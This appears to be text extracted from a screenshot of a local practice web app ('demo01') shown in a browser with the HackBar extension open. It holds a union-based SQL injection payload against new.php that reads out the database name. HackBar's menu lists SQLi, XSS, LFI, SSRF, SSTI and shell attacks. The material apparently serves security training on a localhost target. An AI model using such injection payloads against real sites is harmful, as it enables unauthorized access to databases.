 select * from news where id like '%1%' union select 1,2,3,database(),5,6 and'%'='%'
demo01
首页 新闻 留言
demo01
5
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://localhost/demo01/new.php?id=1%' union select 1,2,3,database(),5,6 and'%'='